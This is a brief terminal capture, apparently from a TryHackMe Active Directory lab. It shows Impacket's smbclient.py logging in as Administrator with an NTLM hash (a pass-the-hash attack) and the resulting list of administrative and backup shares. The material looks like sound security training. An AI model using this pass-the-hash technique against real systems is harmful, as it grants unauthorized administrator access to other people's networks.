 venvs/impacket/bin ❯ smbclient.py THM-AD/Administrator@10.113.130.110 \
-hashes aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# shares
Share Name Type Comment
ADMIN$ DISK (SPECIAL) Remote Admin
backup DISK
C$ DISK (SPECIAL) Default share
IPC$ IPC (SPECIAL) Remote IPC
NETLOGON DISK Logon server share
SYSVOL DISK Logon server share
#